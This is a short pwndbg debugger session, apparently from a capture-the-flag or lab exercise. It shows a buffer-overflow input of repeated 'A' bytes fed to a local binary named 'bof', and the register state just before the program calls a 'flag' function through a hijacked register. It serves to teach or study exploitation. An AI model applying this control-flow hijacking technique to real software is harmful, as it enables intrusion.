 pwndbg> break *main+49
Breakpoint 1 at 0x6ce
pwndbg> r < exploit
Starting program: /home/chirality/bof < exploit
Breakpoint 1, 0x00005555555546ce in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[─REGISTERS─
RAX 0x0
RBX 0x0
*RCX 0x7ffff7dd2860 (_IO_2_1_stdin_) ◂— 0xfbad2088
*RDX 0x55555555468a (flag) ◂— push rbp
*RDI 0x7fffffffea71 ◂— 0x4141414141414141 ('AAAAAAAA')
*RSI 0x555555756261 ◂— 0x4141414141414141 ('AAAAAAAA')
*R8 0x555555756291 ◂— 0x0
R9 0x0
*R10 0x555555756010 ◂— 0x0
*R11 0x246
*R12 0x555555554580 (_start) ◂— xor ebp, ebp
*R13 0x7fffffffeb80 ◂— 0x1
R14 0x0
R15 0x0
*RBP 0x7fffffffeaa0 —▸ 0x555555554600 (register_tm_clones+16) ◂— sub esi, edi
*RSP 0x7fffffffea70 ◂— 0x4141414141414141 ('AAAAAAAA')
*RIP 0x5555555546ce (main+49) ◂— call rdx
[─DISASM─
► 0x5555555546ce <main+49> call rdx <0x55555555468a>
rdi: 0x7fffffffea71 ◂— 0x4141414141414141 ('AAAAAAAA')
rsi: 0x555555756261 ◂— 0x4141414141414141 ('AAAAAAAA')
rdx: 0x55555555468a (flag) ◂— push rbp
rcx: 0x7ffff7dd2860 (_IO_2_1_stdin_) ◂— 0xfbad2088